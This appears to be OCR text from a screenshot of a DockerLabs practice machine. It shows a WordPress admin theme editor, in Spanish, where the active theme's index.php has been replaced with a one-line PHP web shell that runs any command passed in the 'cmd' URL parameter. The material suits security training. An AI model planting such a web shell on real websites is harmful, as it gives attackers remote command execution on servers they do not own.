 1 2 3 4 1:27
Theme Code Editor < Web In
172.17.0.2/wordpress/wp-admin/themes.php?page=theme_editor_theme
Exploit-DB DockerLabs Revshells GTFOBins
Web Invulnerable Editar el sitio 6 0 Añadir Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Select theme to edit: Twenty Twenty-T Select
Twenty Twenty-Two: Editing twentytwentytwo/index.php
Upload Create Remove
1 <?php
2     system($_GET['cmd']);
3 ?>
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File Download File Download Theme